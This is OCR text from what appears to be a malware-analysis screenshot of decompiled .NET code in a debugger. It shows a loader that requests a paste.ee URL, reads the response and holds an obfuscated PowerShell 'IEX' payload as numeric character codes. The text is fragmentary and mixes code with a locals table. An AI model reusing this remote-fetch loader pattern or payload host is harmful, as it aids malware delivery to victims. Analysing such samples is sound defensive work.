 19 Class6.smethod_6();
20 Stream stream;
21 if (!Class6.smethod_7())
22 {
23 stream = Class6.smethod_3(object_2);
24 }
25 StreamReader object_3 = new StreamReader(stream, Class6.smethod_4());
26 string tmAucrSnlC = Class6.smethod_5(object_3);
27 Class5.tmAucrSnlC = tmAucrSnlC;
28 object result;
29 return result;
30 }
31
32 // Token: 0x06000296 RID: 662 RVA: 0x00003574 File Offset: 0x00001774
33 internal static object smethod_1(object object_0)
34 {
35 return WebRequest.Create(object_0);
36 }
37
38 // Token: 0x06000297 RID: 663 RVA: 0x0000357E File Offset: 0x0000177E
100 %
局部变量
名称 值 类型
object_0 "https://paste.ee/r/RrkBF" object {string}
tmAucrSnlC "$RqYCQAuobAgHGzGvu=@(73,69,88,40,91,82,101,102,108,101,... string
51,75,53,65,81,66,119,66,52,119,113,65,65,65,66,75,68,85,65,65,6...
object_3 {System.IO.StreamReader} System.IO.StreamReac
object_ {System.Net.HttpWebRequest} System.Net.HttpWebR
result null object
object_2 {System.Net.HttpWebResponse} System.Net.HttpWebR
stream {System.Net.ConnectStream} System.IO.Stream {Sys
Ots安全